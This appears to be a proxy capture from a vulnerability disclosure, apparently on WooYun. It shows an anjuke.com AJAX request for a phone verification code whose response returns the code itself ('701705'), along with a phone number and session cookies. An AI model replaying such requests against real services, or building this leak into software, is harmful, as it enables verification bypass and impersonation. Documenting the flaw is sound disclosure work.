 request
raw params headers hex
GET /ajax/checkbrokermobile/?createCode=1&mobile=13666283505&r=0.8054580784345207 HTTP/1.1
Host: my.anjuke.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:20.0) Gecko/20100101 Firefox/20.0
Accept: text/javascript, text/html, application/xml, text/xml, */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
X-Prototype-Version: 1.6.0.3
Referer: http://my.anjuke.com/ownverify/W0QQtypeZ1QQcidZ44QQsrZ5QQshZ2QQstZ1QQarZ102QQprZ102QQbrokeridsZ
Cookie: sessid=3B249EFD-A1EC-A069-4287-CFD938FE756B; aQQ_ajkguid=95B5DF84-4F70-599C-E97C-E2B43507F9FC;
Hm_lvt_c5899c8768ebee272710c9c5f365a6d8=1366162111; Hm_lpvt_c5899c8768ebee272710c9c5f365a6d8=1366163117;
+ < >
response
raw headers hex
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
ajk: m=app10-081, pv=2013_16_09, jv=ga
Set-Cookie: ajk_member_id=6726115; expires=Thu, 18-Apr-2013 01:48:50 GMT; path=/; domain=.anjuke.com
Set-Cookie: aQQ_ajkguid=95B5DF84-4F70-599C-E97C-E2B43507F9FC; expires=Fri, 18-Apr-2014 01:48:50 GMT; pat
Cache-Control: no-cache,must-revalidate
Content-Length: 6
701705
www.wooyun.org